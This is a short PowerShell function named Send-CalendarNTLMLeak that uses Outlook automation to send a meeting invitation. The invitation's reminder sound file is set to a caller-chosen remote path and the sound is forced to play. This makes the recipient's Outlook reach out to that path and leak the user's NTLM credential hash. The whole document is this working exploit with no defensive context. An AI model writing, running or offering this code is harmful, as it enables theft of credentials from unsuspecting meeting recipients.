 function Send-CalendarNTLMLeak ($recipient, $remotefilepath, $meetingsubject, $meetingbody)
{
    $Outlook = New-Object -comObject Outlook.Application
    $newcal = $outlook.CreateItem('olAppointmentItem')
    $newcal.ReminderSoundFile = $remotefilepath
    $newcal.Recipients.add($recipient)
    $newcal.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting
    $newcal.Subject = $meetingsubject
    $newcal.Location = "Virtual"
    $newcal.Body = $meetingbody
    $newcal.Start = get-date
    $newcal.End = (get-date).AddHours(2)
    $newcal.ReminderOverrideDefault = 1
    $newcal.ReminderSet = 1
    $newcal.ReminderPlaysound = 1
    $newcal.send()
}